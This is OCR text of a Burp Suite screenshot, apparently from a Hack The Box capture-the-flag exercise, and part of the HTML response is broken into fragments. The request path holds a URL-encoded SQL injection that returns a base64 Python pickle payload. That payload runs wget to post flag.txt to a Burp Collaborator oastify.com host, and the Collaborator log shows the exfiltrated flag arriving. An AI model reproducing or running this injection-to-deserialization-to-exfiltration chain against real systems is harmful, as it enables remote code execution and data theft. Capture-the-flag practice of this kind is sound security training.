 Request
Pretty Raw Hex
\n
1 GET
/view/%27%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%27%67%41%53%56%58%77%41%41%41%41%41%41%41%41%43%4d%42%58%42%76%63%32%6c%34%6c%49%77%4
7%63%33%6c%7a%64%47%56%74%6c%4a%4f%55%6a%45%52%33%5a%32%56%30%49%43%30%74%63%47%39%7a%64%43%31%6d%61%57%78%6c%49%47%5a%73%59%57%63%75%64%
48%68%30%49%47%31%6d%4e%58%4a%33%4d%32%70%33%4e%48%52%76%4e%58%6f%77%61%6d%73%7a%5a%32%4e%73%62%6e%49%34%5a%33%4d%33%65%58%68%74%62%53%35
%76%59%58%4e%30%61%57%5a%35%4c%6d%4e%76%62%5a%53%46%6c%46%4b%55%4c%67%3d%3d%27%3b%2d%2d HTTP/1.1
2 Host: 157.245.43.189:32591
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://157.245.39.76:30502/
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.13
3 Date: Tue, 29 Aug 2023 06:41:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2563
6 Connection: close
7
8 <!DOCTYPE html>
vice-width, initial-scale=1, shrink-to-fit=no" />
f="/assets/favicon.ico" />
om/bootstrap-icons@1.5.0/font/bootstrap-icons.css" rel="stylesheet" />
->
="stylesheet" />
00">
ar-light bg-light">
utton" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="
="false" aria-label="Toggle navigation">
id="navbarSupportedContent">
lg-0 ms-lg-4">
>
s-center">
" src="" alt="..." />
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 5
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 3 seconds Poll now
# Time Type Payload Comment
1 2023-8月-29 06:41:05 UTC DNS mf5rw3jw4to5z0jk3gclnr8gs7yxmm
2 2023-8月-29 06:41:05 UTC DNS mf5rw3jw4to5z0jk3gclnr8gs7yxmm
3 2023-8月-29 06:41:05 UTC HTTP mf5rw3jw4to5z0jk3gclnr8gs7yxmm
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: mf5rw3jw4to5z0jk3gclnr8gs7yxmm.oastify.com
3 User-Agent: Wget
4 Connection: close
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 34
7
8 HTB{ u}
9
Inspector
Request Attributes 2
Request Body Parameters 1
Request Headers 5
Search... 0 highlights
Close